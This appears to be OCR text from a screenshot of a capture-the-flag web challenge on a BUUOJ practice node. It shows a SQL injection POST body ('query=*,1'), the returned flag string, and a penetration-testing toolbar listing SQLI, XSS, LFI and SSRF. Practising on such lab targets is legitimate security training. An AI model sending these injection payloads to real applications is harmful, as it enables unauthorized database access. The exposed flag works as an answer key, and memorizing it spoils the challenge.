 Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => flag{ba0ec37a-ffa9-4060-8e36-a6976404ea75} [1] => 1 )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://78b7541b-6a8d-47de-9d0d-45c2441e4573.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlen
Body
query=*,1